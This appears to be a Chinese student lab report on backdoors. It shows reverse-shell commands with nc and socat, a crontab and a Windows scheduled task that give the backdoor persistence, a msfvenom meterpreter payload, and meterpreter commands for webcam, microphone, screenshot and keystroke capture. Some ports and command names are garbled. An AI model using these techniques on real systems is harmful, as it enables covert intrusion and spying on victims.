一、实验操作步骤



1.Windows获得Linux Shell



ipconfig查询Windows主机IP地址

在Windows中输入win+r→cmd→cd→ncat目录文件→ncat.exe -l -p 4310(监听端口)

在Linux输入 nc 192.168.1.185 4311 -e /bin/sh连接上端口

Windows获得Linux shell,可运行任意指令。

2.Linux获得Windows Shell



查IP



Linux设置监听端口

Windows反弹连接

进制显示差异导致出现乱码。



3.使用nc传输数据



W监听端口4310,L反弹连接,进行字符传输

W监听窗口4310

L输出crontab -e 命令建立一项定时任务

选择vim basic

在最后添加代码

10 * * * * /bin/netcat 192.168.1.185 4311 -e /bin/sh 保存退出



5..使用socat获取主机操作Shell, 任务计划启动



控制面板->系统和安全->管理工具->任务计划,新建一个任务。

新建触发器设定开始任务为“工作站锁定时”。



在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:4311 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口4311,同时把cmd.exe的stderr重定向到stdout上:

创建后运行。



L输入指令 socat - tcp:192.168.1.185:4311。发现成功获得W Shell。



6.使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



L输入指令 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.199 LPORT=4311 -f exe > 20154311_backdoor.exe 生成后门程序

在Linux上使用 msfconsle 指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

设置完成后,执行监听指令 exploit 。

打开windows上的后门程序20154310_backdoor.exe。

执行 record_mic 指令录制一段音频。



使用 webcam_snap 指令可以使用摄像头进行拍照。

执行 screenshot 指令可以进行截屏。

执行 keyscan_strat 指令开始记录下击键的过程,执行 keyscan_dump 指令读取击键的记录。

二、心得体会

四、心得体会

这次实验的难度整体来说比上一次可以说是稍难一些,在理解和实际操作的时候也更困难一点。不过当大部分理解并完成操作以后还是很有成就感的。虽然是模拟攻击,但还是让人有些后怕,自己的计算机只要连上了某个节点就会轻易得被留下后门,攻击者就能随意监视我甚至动用我的摄像头拍摄我的生活起居,想想还真是可怕。所以我们在日常操作中应该更加谨慎,绝不浏览危险网址,防止个人信息泄露。这是我学习这门课程以来的最大心得。